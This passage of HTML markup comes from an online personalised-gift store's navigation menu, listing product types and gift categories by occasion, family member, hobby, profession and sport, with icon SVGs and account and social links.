  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saint Patrick&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/first-communion-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communion
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/anniversary-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-first-house-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First house
                                              </a>
                                            </li><li>
                                              <a href="/collections/wedding-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-frist-baby-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                First Baby
                                              </a>
                                            </li><li>
                                              <a href="/collections/retirement-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Retirement
                                              </a>
                                            </li><li>
                                              <a href="/collections/sympathy-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sympathy 
                                              </a>
                                            </li><li>
                                              <a href="/collections/housewarming-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Housewarming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/family-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Family
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-and-sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers and sisters ( sibling, cousin..)
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandpa-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandpa
                                              </a>
                                            </li><li>
                                              <a href="/collections/grandma-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandma
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter
                                              </a>
                                            </li><li>
                                              <a href="/collections/daughter-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Daughter in law
                                              </a>
                                            </li><li>
                                              <a href="/collections/son-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Son
                                              </a>
                                            </li><li>
                                              <a href="/collections/kid-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/mother-in-law-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                In law mother
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Friend
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-friend" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Friend
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/friend-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Friends
                                              </a>
                                            </li><li>
                                              <a href="/collections/besties-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Besties
                                              </a>
                                            </li><li>
                                              <a href="/collections/co-worker-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coworkers
                                              </a>
                                            </li><li>
                                              <a href="/collections/sister-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sisters
                                              </a>
                                            </li><li>
                                              <a href="/collections/brother-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brothers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/couple-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple 
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pet
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pet
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dog-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog Lover
                                              </a>
                                            </li><li>
                                              <a href="/collections/cat-lover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cat Lover
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobby
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobby" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobby
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/reading-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Reading
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
